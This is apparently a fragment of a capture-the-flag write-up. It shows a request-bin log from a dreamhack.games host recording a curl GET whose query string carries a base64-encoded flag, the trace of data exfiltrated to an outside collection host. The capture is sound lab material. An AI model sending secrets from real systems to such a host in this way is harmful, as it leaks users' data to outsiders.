 시간 경로
01-02 11:54:35 GET /
My Request
IP 183.98.54.241
Method GET
Path /
QueryString flag=RkxBR3tGaW5kIGZsYWcudHh0ISF9Cg==
Headers
Accept */*
Accept-Encoding gzip
Host huntenw.request.dreamhack.games
User-Agent curl/7.81.0
Body